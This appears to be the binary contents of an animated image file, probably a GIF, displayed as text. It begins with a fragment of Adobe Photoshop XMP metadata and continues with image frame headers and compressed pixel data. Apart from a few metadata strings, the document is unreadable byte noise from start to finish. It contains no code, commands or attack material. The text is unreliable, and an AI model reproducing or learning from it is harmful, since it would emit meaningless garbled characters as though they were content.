xmpMM:InstanceID="xmp.iid:78EE08E8AD7911F084E6C008CD909B23" xmp:CreatorTool="Adobe Photoshop 24.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e8007814-8255-424a-93fc-fc7cf71fb330" stRef:documentID="adobe:docid:photoshop:f61faab8-5b58-1f45-85be-c499271b6ce4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ` `  � �1``,˞�XȰ!C @(��p�D�'&�Xc7V ��P{*\i��=
\9Ж�R6IŊek�L[+m��@(Λ�l%�T���2�ڢ@��՛Xq��u��L {h-j�j)
�HeZ�TҚU��:�Ԩ�,�fa��TЧ+uZlu�M {d���l՝5�e:��R�y��ʜ��\�x--J��f�E��Ȟ�Bc�>˯ԡ������,ګ�m~��k���q=P0��j� &\��R�iڞJ�6м��������^�z��`| �ͣx{�������=h��j�����\�t� )��yf	��]y��P/Yx�PS�T��g�A7�g�c�$e�tS/�1�q���y��K67
hƱ�S^~���r4��!I!>��c��S]�`����M����gc`�I@dQ�y

e}49��-%��U��$\�Ȁ������[�fgK�ee��g��$z�DZ`i�9
usV�_��)����ly%�����@:��(����[^�T�SM��g�Um��6E�S�~�ic��&�lKV�ר-�$u����Zk��I�֒:���Y���ؖj-k��.�g�jթT�E��fR�eUZ��U��1f��,�+𲐢׋[h��o��~G�Y�"�]���E��}��e�w�����
��~mw'�pƤ_���[Z}��K@DRA��my��pĹY$tc�;����I��S���4P��ԫZ�-k�gu�r�Ř �(�0��
||-#�� �� p�0�P�'h���]� ʿ����T�1JZ̻bg[��&EU��G�*�(,�p���0��cζ��:��*L��@.9(-)���YN֤�F�)˽�Jm^��b�)���'�"���0|�'����Q��d��.c,o�(�/���a
d�dL��������QIᵧ17b��("���"@.�	wP[�T��T�@ʪ�����M�&��	��,�|���Ԇ(~YT�Tb#����8�`)\!\h��NPV/�Q�Bx �_C!�� ��J���Zݩ9Y����QЯq9k�E!��P&�
�D�F4b*P�O��
Å�0��҃����-z"*@ �4�G�k��c�"m|�� ȿV��)��B#�6F�$ �U��U(F���(��\YR��Y��w�)�\	����<4�)�8�e�7�*��Z巴��>� ���
�Z�:XK*��;�N�z
��<�%*p�(����A�%�4{BEBHa%^�P�)�S�2Q�L���&^@�9lj,�d�	X` ����^����c�J��d���(d���^�d��Ʉ��$:���0y��%A�g��*+t
"�/��E$ ��֩��Z\E��(�u:ǦI�����Q��~A�x�`J"�����E@B&��3�b
�N�,hʄ�T�[�'Tr�bd��@�1���9�&��EEQX����=Eg'�ēP^
���O|���T@�(��X��>��,TAXb Ԫ��e�.���7���${�)+aѯ���^ؓ|�Ԑ������ JO��	��Շz�`}`�L ���_�yo.�wn�u�<g/Z�<"��F`B|GR���{8X�By"��/�G��YXOg@,�*;���Z�/0���d���m����l�#��g�0����d=.r_`]i�u^�S��"����D5a F�P�(�&D�
^��l,�-L��%�A�lM:KJZ!��2n��0��=M=�G�ZH������s�� ]��#1�P�#��g��@
uA�L��4�E�A!�P��c1M|x�=���e"�z�JL��#� 0� (-����q�L��G��9��j�bg h�z�D��nF�dK�����7�E��k'eA�?k-���4�����LDA@2�Lg�F�Ň ���C?KC.����͂D�-�g��g�$ ���kD��}�N���`�Yʥ�3F%
�
lE��0�U�z���{�x�:7������nW�"�p�&��lN횲���$��(ź&�^/�7e?�{%��j7ozo<�P�.��_Wz� (�����4�Sn�gL{^N�{R�_|!�s����   	Hэ�q[d�ol�	X �_D���.��y��ТZ�M������	���  �Bh�����l�������ݓ�s��<���5q�V��D�.V;e�&��Oт��!�u S�|�{�Lb�7��y��L�
�/�*��������� �ě>tLK����F�� ���lz�ǚ�D��}�|t�_�����;�jD�F�ܧ ��E�%���Y�@ �t{swom'�7 oG8>���w�qڇ*~�~ P��LI���w&AC~��}lW'Pg��� �` @`  ` )`zP`z`�)�c�c�� i0 ��5�@`��G 5���SW�ˣ)� 8 �*2c{�L�4�D i�����Kva3d�`&0w x �`�)�|P����)�K�0���_ D�w �0 /�@HP|  ���	J0
�}�0%#�I�Vr�~'x�K�D A`�  3�	� ��8 A0�x�(�0x��
2�x�px�L�Ap x0 EH�NpJp�`��u,r0u�4��a�!,�LKJ�|��8�, � �� � w�	A���xz�
J�}�c`��DЏJ� ��c� ~p�!�ņ��#�X&�o�o� �2p�i�`A0�(3�i0��79e� �c 7)�p   ���
c� 6�M��O�� )�$
&�39��2ӆ��3�l	�
�5�~p�1�p�3y� y�З&ؗ4I��x�z�bY� ٗq��� 0��w��@.#1A3J�8��9P@\0�1�|p9�}�{)� i�� p�|���I����oY�4 XI���^	f�@����~i�3 �\�[���vp9ky�  �~y��)� �)�͗��(�3��@�)��~@�Y��I�B!�1��@��PМ�I����xY��G 4��G�>`"`o�|РJ�&��КNP`K ��x@N�ک�
x0R&�'o��i����@�3�E���8��y z�Ϙ��}A K��@D�@��v0�E�����ȗ��q)2&g��� �I�
�p� 3��Fڋ��b�o��� v6)��@Ax9d� K` Dp )P���v~��f��2!gq#P/:Z�P�	a�@�N�
"�*U�� P6�&@�>(K�	K �j �?/������B��v�	�>� P� �ր�Wg1J��/:�$��'ؙ3���@�?"��^�?�H 3���J�"@�_P�bz����|  H�@a��o���J�P �qȀ	����W�$!��9��8����2�@)��J���09�x0�, cP`D�{�y䧤�y��I�0�$i�\��!��y��ٙ1���y�ڋ��
0�o��0�Y���"DAг>۳3  :��_�
Y����J[w	��8���n񂣐~J~�z�_
�1+�t6�Y�/J�DʣeC�Z�b*����bz& @��$9�BC~�R\i \��y�i��	�@��E��8���
�,p6�k ޙ�5˖ P`)��"�|z �M�$a��K!$Q�Y �u�pw��ۗ�Z�:�O ��v��*����г��>;�9 D 
�(�"�p j�z�5����G��;�����x�����Z� �������
{G+�|��C�B�@N@k	Z�)��#֧f�{�Z�J��i��ٯ����z��H�ʣ�Ǭ�) ��u���`�Q8����q�|;�4���G�����I��P�J� p �K����Ϻ��*@�#,;�Z����
0�_��ry��&!"[��dzW묁K���4�w��+��y�	1
�@���p�)@A V��" ��2P�F+�49��p '���H!�#ĲL�e�3ܷ��Ω���稩wi�c��
w^��o@&�i���	\�����D��
3p /Z\7&Ae�Zc2$r������4)���̊I�ͧ�o'
 � ��	�\����K0�̙�̀3��W\�8�qG�g,y�c�#1�}��X��͌�5���L�N����\��h��
���u����:��G�R]�q ��8��#X���y�Y���Zү<�"M�#�!=��y1
��")
&�`��� @ee��CE�p>�Q0�Q� E}
��Dg M��b�R=� �)V=�Z-�Mm�^b�� I�A>�5�E?��00 g06`�`��I0s�|� � n0����P؁�؊��؎�ؐَ� 8P�8��I��I`f 	�0QC�8@@1w# 	6����v}װ��z����� ��۷��׼��1�ג��8�}ٚ�ٜ�ٞ���ِ�7"Ep��ܬ��t۱-�z��s�+Pۂ�۸�ې-���ה}ܕ�ɭ�������Q`'���60�-�s�w=�s`�z�
�+�໰��+��M�nۉ}ނ����8� =p�|=���M�����v ��7>�#�]0�4��0�S`q�]0O`�O�����H�n��I^N�1 �O�� �8(I�] �6�;.0^��= }&X�#���r.M0�(�Tp
x�?�M�z�=�e � n���!o�q�1rm��~� �T�M�M�T����w�J�q�0�Q�`R>��]^P�~`q��^Wp
���p��P����; ��;p
�;�������!.� ۧp0�`�s-	��T��>@
�N���rq (f`pT@�8���%P�m�1@�%���!Pծe��P�0�p��p� >��|߉��6 �! t=qP���#������.���M�s! >����m�1 ^p

��m��n�@맰��!��%!�{�I����p��ٞ�^�2�5_8�1?T~
� �@� �OP}��1�@��}�P�S�}
K?|� ������}��-	�`���s����0.��sm�R��8���m������-�� ������(0��}�j ���B��w�/��n�.�ڟ ]�f B 	� P?^�� ( �_ �������mܸA $A	�8� A�9=�LL��L	�E$m���`9#D��B�B���)2�AI6dIp)��	p<y2�L��ٱbŎ	6�X1pE�m�"�qP!�=�8�����$��t��PǎUk<j9��I[���YdP�6�*2�o�A:�H��dG��vE���6��Zc��8:|z�+�$5pH�����\rB��L�RpK�Z92����y������O:�����xP�wD�&�˘���]���j�	+�H"3�Tac�B8��U?
��@l��5��m��!&��K�8���	�56��(�p�P �J��0�����l):@L��@@�դ�#�" �H9 H��8�H�����5
�r��Rl���\BA��¡P(a�T��6�[�
h�K���K/c ���p��b��;�8e�(J�3$� �%E�q�H)�f3�F��$I�L�7��x"��x��0�2=jN9uJӦBuc��z�DR�O<	���Jɂ[�"ma��30�T�"�*--j9�@�T���h �*jW<�+;�l5O�r�bV�H�%�QR��H] �3l�!_���Ҟ��^|�v�kq�v"V�|��<#�XI�'�0�at�Xb[�8"����` �;��b�1�xd�K�c�=e�,Zn9\�fe��$6F'ҝ�tm�9�Xh1�f�Ӎk�yF�c�nz鉇�zj�ōn�
���Rf6�i���'���R�f���V������l�m.����e '������Q�e�^Nr�$ *%���|r��|s�1׼��)���7�q I� !� � ,   ` Z  � �	H��������Ç#J�H��ŋ3j�ȱ�Ǐ �
I��ɓ(S�\ɲ�˗0cn4FJ �R��*e,$�2����X���&e���Ҧ��T��U|^�ÇD^��	Ѱ�B�H1<DL�}��IM�?_�Pqg�'D �,�`��c�g�B����o��"�P�	�d,[`9�"�(X�N� k5�c`p �AㄶHق��OhӨO��%�B/㽆����Q|Gk�3��X�E��u�	�S��:��@1�&��0a��_��U�s,xDc��ˇ&#*��Gw#�\��@��E(��}!UI�`����BD|H���AD��BD�P��O!�id�Z� ~�㉺�b@��T cH���J1*0b@cL6�d�#
#����	5bE#'0"��N��#�yaH�(X�1ِf��� �%i���ZB�d ��_�2�G��B�	5���
J,��(S���/���|S(�8*9�4�
����	��Y�(���Z)����	V��fg��ҩ{)�*��d���	cL��)4Jڪ�=&:iR�dK��F�[n@��ʺ$S�
& v�B�X'����G���Za kr#�\Re����(�t�(_�P���E1�D�/A|�Ō@�\|�L��5��pA@d�K�*���h�d��@��"J�?����AIj�{/��/��ٯ�*8�A��p���w����~'KkP,H�H�W>M�ǀw�@�
٭<�(,���.ʣ�����rbjBcIA�@�3�H3�ˋ�ǒ�.X�8�c�� �I>(aW�& �2u�-GT�X#�C�X����tU'<�[���^�|����G�kUq�PS}���v~K?��K��&j�Ȳ	`@�(�P�S�1��D�0"�HG�	B�"�]8��/���J�9� s5_�o ��b�����Hidw��B&&@�v�=�`,��>dЅ|0��׺L/�t&<bu�[̊�,���N��~D0@i`[0qu���	� �)�	����{
̀
N���pAx� ��B����]14!�V(�t��S�Zq�0 �J�YW��A��9tlT����{c�(J��P��$TWƍ��+�X����08�C���ċ7�ec�BɌ�0�9Pe5�Fq8. x֡,��x+7r���C@�� �,�DuY�@rkN0w��[�	C�I��A  �P�;	��v�S (�;`��|��l]9m(O�H���g�9 �  �  ���Z��   4J ~v�����B�Б��#�T$\�<ԥ�/�R ��x0� (`|�C
��c� ) ��`<�`)p�M���%�����{��՚�`$�&*���!xXR���%0b	)��Sa�/��A��dp F(a	�8F�1ABPB���� '�^��!)X,| �_�±���| � Lt	A0�����
F2���0�}�o��xA�`� |p%8�$��f� >Ƞ��5Dq�V<����CE�0[F� >,��b� �W� 2���;6P�d�� ��$	�p��PT�C
�z C������%���$ "���wX{y�%�� Ppi � ��B�&��1��N�3�I�<+�w8"=)Ei쒂�X 
(�Fr�8��P����L�*[��Xβ����.{��`���L�2��$g:�D��6�� �p����L�:���xγ����>��π��S�  !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�j�(N�t�v�i����;�Z�kk0�ƱzQ KPp�^�*�Z|,�դ�[3H+,��Z��j�Z�Y��L�=ӱL������k0[[�Ke�!E!�y�Yf�=�1ف��2��8�X	Mo,��wxR��ҙO�f�a��FA����c屧�m�TPA��Upc��VR���^�5W\M�%��fr���06���u']f���RH��Y($F����(ق�L�H�]��ǒY�5�Q�%��aԘ���Ԙdִ�#[TeA#���Vg�ق�V���h�	��tT�x��hx[�a���e�y���֝@���t=A	(KY�ًq��b~}��u�:( �c���W :�()��$�a��Ov�g�Yj��A�1�UlKU��P���A��y[l��u_P3�%`�F�S�`iU�p��%S<©�첤�q;�E�(��*|0V��@��i�^L�Wahd������"k]��:�l��+U�����^�	T�ƌr�4�X��UP�(2�p�K�Q�G
B�Kk��	� �$����B���xd�J�v�����M�����XA�;�u��d1�
gA� [�u�c�U�i��|\i�Ai���U_�[�&�!B1&� J+�� �
|�p���",���cc�ňp�&_(N���9йV�5�R��Rv|��S�}�Sn	��*�(,�p������O����.�.
#,��{1_�N&`��UV{��m@�9�lU�_)��b�)a��'�"���0�'������E�d@c؟�D����a8`g�S� �D Y�KXS�*3az���v ,`A"�<'މ�w�\U0�T�@A�P* ��q���	�VD�(���!ͧ9�hHX�v����g��^L
��| �	T@<|1�| �	p8!�S/�Q1�Bx �xF=�QcJ��%�Y��tz3�Y�X�J/ƨGQ�(X�(L�I�+�8�&T��L��](�a���g�	_g�ú%�S�0�mH��_H��4��`��V�Y��B#z(9F<�@�[v�d6��A��ħ��vd��	�?��$\��@qh3,�h�&�AvTՁ�����|�S�`�b���)�a�*��;X�w1�t�����\Q�+Dq�/T eV���
��nf#HR���,�K����&^ <�N$3�	X` ��a�E�^���&$QEk�˘h''B񃦡� ��2I�3DH�O�?Q�Sw��bՎ
"�D2�V]D���f��&�N0��VTʳ�V���2&�P�M��pbV�� �^ �ŉ �8$83���b�L1Bl�&�n'@(�k1`Q�v��'(FVTc���PA1��]�RuTk븈E��d�,��ؤ���V�c�Bs��
Pҋ�K��U�Q�d���;�Dkl���IF,�!�S2�k�ϥ�E�h����ň��D@��,����d)Də����9��f���Z2H���a�%O@�	B1���f�����N0@h��'V��{�'���{JQ���^��zrN���x�`�Y�xH�X�<���Gh����1��J��p�������q����$�^�9ѓi���i� ��&`QM�b���nf[�y̰��1+,}6�+J���v7��O\��#]BQ��;��!���12` X��(r�(V�1�/_T'Q�Ջ��B~����bR
0�=�v��p�(,��1&{X��w�$���d̅�����#0;�NpMp�	����)M,�1�,���@�|hR]UV�&�2���q��Yc/H�����^��LD��d�"] �窴ã�8��CZ��R��UX�d�c�p|<�͏aǱ���'�@�F��f^�
�L��c�BrY&�yXޅ����Ô���,K��d��q:�4%��S.E���I^��A�?G3� cOYD��H�B�����G?]� a E��M�N=���mO��C�0�kPZ�H���o�ޝ�H[d��l�	X��_���.��i��/��B~Fd"���KǼ���Mx����I��_���t+T`�_��C��� e��L�.�n�|�`�[S-��2<
�ԣ�>�O>�&r4��䍈�??g~!��w�Wu�7G����`�l�q7oc�U�,c!vc�q9>`�ywy*�h�	��&H6�}Cr�HG�!(��p�F �    ������p >�z0>0z �� )��K �`p���N 
*�x:�?z����uH��1 �dh��cd�`&0w � ���)�|�
�O��K�2�p�w�2@zp2 �/�E�S|�z'���	J0
�G5������t&�s8 N�gK�D A`�  3�	� ��8 A0�x~(�0x�=�
2�x�px��cpAp x0 J(�NpJ��P�d>��!�px p9	 ,�QxKJ�mK����� A� � w �	A���xz�
J�}
I� �Τz�
�   L
��Q71�&��&pH ��
� ~ ��p3� �8�i0��Ǡ c��
p J0�@���  ����0A`P0�J�VT����!��u/L�$A�H�ؔ�~��h	 �,�Y�y9p��p�帗{��

~��1y�k)�"� � �
	�A��wIR�+1�\��M����i`�,q9�9z/�Q��i��}Swj"u t�����.�9	������,�	�QA�Քy�Z@����!��.Ed6 �~ ����	���j� N@0��i0Z@,њ�9���YE�R񂫉
p�,�<�9�-q�&�A  "	��:�2.���Q(ip6.ٜ p���  ��9u@6�(�v��q��yj@ @��0�q� �,:�@� @ ���~A��i	� �=ڤ!2@1
@.y~��  �M��a��Xcf�a'���٥+
��WM!�#��h�
��oQuY�!�Rg3���!t��jhS*wG�g3jg�C�:�uj�Y�V��d�iq9
М�Z�xd2��I �c"4�"R�q9���
c� ����� ��v�A1T�v��2����AP1�GP�a�W2n���wW�q'�j�q�TA��Y��T{jz�DX��� b� Q����$L�JR0j�/z��J8��IPf`�pjّ�Q��3�`ǐ���:��M}b�d�)���2#�'�R0�����2����%��#0�d2od-��>��@�Q5ۥԺ�]ZK?�,Ja�Dۣ���~I��!ѴOۣ�2�,���uj��Oµ�ɲL�k�
����b��)ıN��xcK1����[y�n����Uz1(*�fn!	{�.s@O@�'k���B���wlAkQ�-���*u�g{�^����r�K�s+�	��`�qs;���@(�~aw?q2�fHR�RK$�tS� �ʶ�{P��"�S�QH��FqO�&a9�\�JRo�*�%�BA2�Kzb�*!�Ǡ��(B�"�A�AR��&�
�q�r$�{����
zN 0 !� � ,    ` `  � �18F��XH�  	�x���D��Ǆ%b$HQ�
@,���`0a3fp汘0m�*��T�X�h�ys�N�8u*�I�VS�1m�y3�@�lQ ŕԱ�<K�5U�L ���d���Rb�X*[�u�n-%��-�:Œ�B�B�}�R��kW�|�"��v-��]����׿�������@)��+���Ѣa�6kk肑�����[��Jѥ)�)��IQ@��\�K��͒�B�c�Fw�t`Ӝ1?���1 �F�{\sw�l) ~Su��\)���T�X����A�݇�q�I5�_B9go��fPt���S,t�'V)Bͥ�\�]��[��Vu�1��^���"Ls�Tm���Or%M��-�v�p�dG�Np�׋�RA�ٍR]�}œj½� rl�W�������-Y�&�[�f	גO6 �MV��TpL��_�aʧ`�15F^oa���ue%���1��v�5�g�4v�g �Y���X�:�pE�(W��B��_=:R��)��@��)�T-;�OO�:�S�mi�1�ץ��Gl�e�:��G�*�M�y����Ӓ��N�l�Tw.B��ױf�A*fܖm��S/|������ ��ᗖ�$�\�R[�]�A���s�d/@�y)]��fpKɆ����\�e��T�uUJ�L��x�n�@,*�pB���|�A&�B1J�� 	0��P�LD1xaB�/���q��ʘp���sW�n�W\%�
핤� �
w���'����y���������[�,h�",w罷a�l��-#��Mϕb��a׵�S ?g 
,��p(���1�b�0<P8HN�~�n:�'��,�x�>��N��%HW2�k����� 
�D34\��Ǩ J*�ܞ�	,��(�P��&��	���	_�Aʲ6C�����,d'l�	��▇]xA1��V<�q���A})��&A,΂�K���/�$L>1��S�L]�)B�_Ē��0`X؄�V
"�!F$B3"d � 3`��X4]2�:$ш^t�.Da (��G��b-:����pJ��^�b�P#0�>��`D1D��c��'HH#�Ј0"x{��$u��U�I[�j�E
I1�"ɻ��b�Q�H������X.l�o&!,
���I0��3�12 ~�6�����cI��O@��]�v��-�ۢ(@�Jra���)cl���b6��KcT �p:��f�h\�
�ӥ�ȧ0��
Z���}���	�M�!
~�s(1�~a�C���	e�@�XdE.n��(�e�dEp)e)�97��p�\�;8K���,�U
�b)�/镜�5
?��8��a(PRhq��a��(Mn&��ZH@I�0T��W�����\��Ͼ.繏&��� P:�୦��[W�MQ��1�jM*���j�o�X�`E��)�+sq�k����?^a,T�Q�$6�T��v� _(�16�W�T�_ -#4���c��A�0��@����&[���d����[\�e��B�����'��� ��(�XF2���0@f�S �*���p��g�X�tkKA��n����k��$|�1D����OwP�+^)�����$��U
�FJh�����*� `� 1YD��D��1��\��� ��p+�'HQ�@Vyc�l��Qlb���8)�vo�`L��u���i7�DmȮ\�v'@���t�H.v�GY�i���P� 9q�ͨ� ��"4�*�xB��m���� =x�#�b7����Fh,L��pP�B���*�a��c`4�H>;���׽�Ci|0 /�a��Π>�_�:�5�`�|��R��J.[9�W���{��j�L�0:^g�w�#�!�M���~8��0�u �
��H'�$'�.,Dq�.��7E�Y��R�]��JU�Lܺ���q�H$���c�Yhv{�v�~��3�vy� ��Mñ^������S�k� ��`a4����	��� �X����D��^�v�1�.`�5Y����P������/�,�i@ [�ok��.� ���=����Cz1`��d@'�
��a~�"U�J�N"+���x8��o���`Q���QM��3�{��V@�%ֱǂ��U.��i�.m"ݹ:��1�M���������=."}�_�:ؿ.
�%�W�Y�~���d�O�qLX.
H� 0�|)��yσd7G����֫%M����|0�0fr�S��>��(n����?]���-AH(x
�S�z���p\ܛ ������;�'��G \�	f�~#M�
CdFf� b �W,�G�9�D)qE�1w��t
X,�7�� �UwW4!�a3���"с�B��oA|w�h� ǀ
wG�a1 8�6�'Y�>�x#{ ��B� �oԱ�H����     
0�h�� ��!х�ׄH��t��)@2@�3ev�-����x�5���` )� 20ǀ��w�A� 3�w���p � 0D`x�c��(�N 4K��w G�?�/ ���W(1hi�Q�| ��G�*�K`A�Ax��ȉ����) ����c�ApJ �J��pApc ���A��)0�x xh�w/���Rf'7�XHJ�|p A�)��D�>�� ���3�2e�A`w����z#2�,�~ ��}@-y zp
z�
�� >pJ� $�l��C�B � ��Xx 3� | ���0��8�x0�x|p�c�� ����z`��@� �� ��w`�Ap J`�>� 2�>i��+�+��&A 3P,A0p) r���x��x ��w0�c >�J�}p�~��	 D0�xKp�*	 K`� �M >
�y{����UZA�R��	Zp�8����gh,q�#�@����Y��)pA��e�~P0O�4���mh09�-��A*�L>%+�P�1��y��i��a��`c4��z� �66"}(

@[�Ӊ��y>E  chtr�Q��Ih���wz���p1
�!+ �@�(��a`|D�v�ac�4X�B:� �V��l8�Nj�?��B�_&tR�Н�I�Oz�  
��1 �`6&ti��L�$ڥN�:��y��� gH ��5j�zB vz>���)�|Z�R�+J ���S��Qz!z�
��Ƃ1 w7mW|}r��z���e�eg:�r�Y*@`ce�z�:���f)}X!�'�Rf�9��j|,���� �!aɊv���	��	�B7LGRJ~�oG@�����y�z��RT"%�ǩ@�[.#���z�>�SB��}ޕX���@�@����Z.�� g� Q���:�1����SW0P�� 8P=��11Vt�."�6���"k"�<�!	"۲#�� ;2,k}���E6`��i���Cǰ�B+�� ��$�K˧��'�2�|: �`�XK��T�];�[�`�5�dk�]��W��CJ5�B��'�r+�b�S�w�����2+p˷JO�!���"���"�`�i'�!	A��nPn��|�"�����-���1�9kD����	q"\!#�[Q�E��`�o�[�����y�[wYj���+�SEAN -Q�����n�Q��!J�{U��kQ"m�7!/���"3��IXA�R~�,#U6�P0Q����c��M�s;�Q�� &�@!�W2�{<�j'u+*@�,K�N��AM��UB�q�Qr<R%��R� �Q}x !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�\;�XQ�P��|����w��Z��`R�c��@���^�FU��X^�I_�f�V(X����е��s{��L{�c�Tc1�Ujv��l����B�B���i�=�1ف��2�8�X	Oo,����ý��O�f�a��FA���"�c汷n�TPA��Upc��VR���^�9g\M�)��sr�FJ�N���}']f���RH��Y($F����(ق�L8w�]��ǒY�E�Q�%��xԨ���Ԙdִ�3[TeA#��Ėg�ق�V����h�	��vT����h�[�a���e�y���x�(3��]OP�RVz�r���@��y��
�� ��Ջ��F
�)9k�Gt�gw�f�Yj~�A�1ŕlKU��P���A�ډ�l��u_P3>Y`�)�%XZYGm�t��p*��,)�܎lQ0
w����F݉�@��i�^L�W�hd������k]�����FE�T��6�1{&P]/3����J�Xc-�.WA)���� ���TO��6�i�-՝�PX���.L��;�G���i�qN{��Y��b��AS�c��d���� G(�l!�]�IW�݇\Ӧ��-�W}M:�|u�2@�Ř �(�0r�*�!�1"0����
 ώ9�.#�	�|�x�"�B�@�Z�ru�&VH���ZOa��L�%hL_�p�����	_�b�_C|�g���(�� J��|a:��z{TY����dD���������-��,q(� �	�����Ơ!gQ ����?Q��@`�+5]�c�J^�"��hV�	l�ĵa���9�N&��\�¥B�
��R������M�B!�@q����1k��9"c��n���9\��	AaQ��D0�
��/��c4��a'� c�E1�FQ�D�#͘�4�bLJ�T����$��+��q$vA�h(�cE�.�d@��0�%U��4��P�
.y�uU�c,��w��]G|�i�� O��<�)Y19>T���a[�f5�
�����, ��Gtn�7�&TQ
�@��ݎL�8��ǒ��k���(�a l�e�؄'�Π|�:L �B�Oy
d B���0��<m#S�p���� �A���+*p�(���
�� �r޻c5�Յ(g����!�=R��xA�*Q���3&`�X��b��{<��D�e0㘝�	E�f^��	� )��Ae>1��D����ϋV+*��P!D� Zu	H��e@��T�:>�(�ZQ1φX5��З�B�O4��_��Y�;�/D �7dp|x�'<,����
֋�2������鰯ŀ�$�5��H�O�a�b�C� jBt�JQ�Q���"�֓�P�b�����G0H�RIv1�a� �j�0� �mw}�[��B�l�c3�C��?�q�@h��0�f)�3y��_��2\����.�� ��d�89H6�4gP����b Z�	����7,ߡ�	�`!4�B'>���t���	
- $0������`O����}O)*�X粴�Ή��F8��`�,�Q<(O,X��xl�#��ƀ����]D���z���8�b���k4��&|�	0S��E14!�U�br��a�m�e0�BǸ�&h�����0�[«D;զ.YV���.�Ȝxg �pU� �0 ,t_9H�-��/�S3��EZAA�P��g�0)�q�V�9����dc`��ǈ�1`�;�	�` �L0�ی;��l8:�q54�-&p�d�4�h���&�!�	uQ9������/�M�g�� ����-p�6��&��첅�Nof
s��Q�� ���u�R�*L�w"�1�X�=���Ǩ�Xʦ�Eo��m����D�=F+&ge���%�U~n@I<@y�l���\M�ܦıJSJA���7#��Ɂ]����c4��u�A4���*tQ������P����S���T�<e��1��U�_��ny���Y�E~��V��Y�n[��̛�f�� O-$hC�ɣ>y�P��@��&4�ɗ���Ox�0z*����n�
L�"���^w��� ��)�����y��`��\S-��2<
�ԣ�N�N6�&r�3�rK`l��s�R\�~v��wf3Q~P'p�Q݁7pc�!(�p(f��v��9>`H6	qrG�xr	�n�v�}^C�!�GP'0k 
���` @`  ` )`z�jz`�)�c�c�� i0 ��;�@`��G ;��������)ph�YAt�Q�1 �Eh��bd�`&0w � ���)�|�
�P��K��2��y�2@zp2 �/�F�S|pz'���	J0
�E5�����Qt&A�u�{�K@�&  0��2p _P�cЋw �2�c�z�C� _�~p w�k8������G�M� �v�3B� ��A ��{ �ǰA�ٶ��,� K  
pA���H�w���y�A��a��LJ�J� 
  �� ~�q�1aҊj� �+Q� �2�i`��0���K�cp �x
0�� �c 5y�p ���
c� 4�Mp��0@y?)��W3Մ$@^���~��h	 �-��i��9p��p�渗{��)�

~��2y�k9�#� � �
	�A��wIR�,2�\��N����ip�,�9��y/(�q��i��}OGj�t]�����.�9	������,��|QA��y�Z@����!��t�Q@0 �~ ����	��Pj� N@0��i0Z@,њ�9���YD�R񂫉
p�,�<�9�-q�&�@  #	��;�2h���Q(i�6/ٜ 0���  ���tP6�(�v��q��IjPvt6�q� �,:�@� @ ���~%��� �;��!R@1
@/y~��  �K��A��Hcg�a'��Թ�+���:P�)�fjw
��o�{Y�!�!h���]�QjiC*s'�hjhC~�:�sj�Y�V��d�i�9
М�j�vde��I �c"4�"Ng�ʩ���0�|��6V�� ��v�A_Rz_��0�٩��'ar%*6ze!3�&�1/ݔk��+�:�j��TA��Y�Tyjz�M�ڪ
� b� Q`���$�JR0j�/v��Z8���a����A_*��6p� 	���
_��'� ^6�kwI��*3xB+.
[�Щ�*�~�
.�,:�Z6"�FF��q�� �f��n�	�6�����;ˢ�����K�@`�G�EH��K�$N��>@+!�Q;�T�+W;�'�D*��u�a`��RQk��e�g�D�%�c�q�A����P���f:����`o�V�`��2��y� !����,呫����H�S:y&�{��y��Qǀ���tg�G@�n+�	��`�;;?1�@(�~aq�?�2���R)c"�A'a�q�gۺ�H)";����D�k�tovS����2��CC�c��T�'���� B�q;y!�"$!�M�12�$q$���j#�agI!GB��;��� �����A
 !� � ,    ` `  � �18F��XH�  	�x���D��Ǆ%b$HQ�
@,���`0a3fp汘0m�*��T�X�h�ys�N�8u*�I�VS�1m�y3�@�lQ ŕԱ�<K�5U�L ���d���Rb�X*[�u�n-%��-�:Œ�B�B�}�R��kW�|bJk-��]����׿�������@)��+���Ѣa�6kk肑�����[��Jѥ)�)��IQ@��\�K��͒�B�c�Fw�t`Ӝ1?���1 �F�{\sw�l) ~Su��\)���T�X����A�݇�q�I5�_B9go��fPt���S,t�'V)Bͥ�\�]��[��Vu�1��^���"Ls�Tm���Or%M��-�v�p�dG�Np�׋�RA�ٍR]�}œj½� rl�W�������-Y�&�[�f	גO6 �MV��TpL��_�aʧ`�15F^oa���ue%���1��v�5�g�4v�g �Y���X�:�pE�(W��B��_=:R��)��@��)�T-;�OO�:�S�mi�1�ץ��Gl�e�:��G�*�M�y����Ӓ��N�l�Tw.B��ױf�A*fܖm��S/|������ ��ᗖ�$�\�R[�]�A���s�d/@�y)]��fpKɆ����\�e��T�uUJ�L��x�n�@,*�pB���|�A&�B1J�� 	0��P�LD1xaB�/���q��ʘp���sW�n�W\%�
핤� �
w���'����y�������6�[�,h�",w罷a�l��-#��Mϕb��a׵�S ?g 
,��p(���1�b�0<PxKN�~�n:�'��,�x�>��N��%HW2�k����� 
�D34\��Ǩ J*���	,��(�P��&��	���	_�Aʲ6C�����,d'l�	��▇]xA1��V<�q���A}	)��&A,΂�K���/�$L>1��S�L]�)B�_Ē��0`X؄�V
"�!F$B3"d � 3`��X4]2�:$ш^t�.Da (��G��b-:����pJ��^�b�P#0�>��`D1D��c��'HH#�Ј0"x{��$u��U�I[�j�E
I1�"ɻ��b�Q�H������X.l�o&!,n���I0��3�12 ~�6�����cI��O@��]�v��-�ۢ(@�Jra���)cl���b6��KcT �p:��f�h\�
�ӥ�ȧ0��
Z���}���	�M�!
~�s(1�~a�C���	e�@�XdE.n��(�e�dEp)e)�97��v�LH��J���,�U
�b)�/镜�5
?��8��a(PRhq��aAh2Fir3�Mբ@J�0��V�j�`UUxug�jW}�u9�}t0��E��A� o5%�J;8�n�B|��TkR��Uc�"+� �O9^���\SO��T4��
